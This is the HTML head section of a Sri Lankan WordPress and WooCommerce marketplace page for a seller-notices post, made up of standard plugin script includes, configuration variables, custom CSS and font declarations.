<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"c31892aca2","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/seller-notices-%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94-%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A-%E0%B6%AF%E0%B7%93%E0%B6%B8\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/posts/39217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://gewattha.com/seller-notices-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%af%e0%b7%93%e0%b6%b8/" />
<link rel='shortlink' href='https://gewattha.com/?p=39217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="post-template-default single single-post postid-39217 single-format-standard wp-embed-responsive theme-martfury woocommerce-no-js group-blog header-layout-5 single-post-layout-1 full-content sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 elementor-page elementor-page-39217 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
